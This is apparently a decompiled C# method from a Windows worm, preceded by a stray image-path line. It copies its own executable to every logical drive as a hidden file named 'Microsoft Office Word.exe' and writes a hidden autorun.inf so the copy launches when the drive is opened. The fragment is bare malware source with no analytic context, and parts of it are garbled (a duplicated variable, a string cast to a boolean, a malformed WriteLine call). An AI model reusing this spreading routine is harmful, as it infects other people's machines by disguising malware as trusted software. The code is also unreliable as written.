 // Token: 0x06000119 RID: 281 RVA: 0x0000B000 File Offset: 0x00009200
private void method_0()
{
    string text = Class3.Class2_0.FileSystem.SpecialDirectories.ProgramFiles;
    string[] logicalDrives = Directory.GetLogicalDrives();
    foreach (string text in logicalDrives)
    {
        try
        {
            if (Conversions.ToBoolean(text + "Microsoft Office Word.exe"))
            {
                return;
            }
            File.Copy(Application.ExecutablePath, text + "Microsoft Office Word.exe");
            StreamWriter streamWriter = new StreamWriter(text + "\\autorun.inf");
            streamWriter.WriteLine("[autorun]");
            streamWriter.WriteLine("open=" + text + "Microsoft Office Word.exe");
            streamWriter.WriteLine("shellexecute=" + text, 1);
            streamWriter.Close();
            File.SetAttributes(text + "autorun.inf", FileAttributes.Hidden);
            File.SetAttributes(text + "Microsoft Office Word.exe", FileAttributes.Hidden);
        }
        catch (Exception ex)
        {
        }
    }
    this.method_1();
}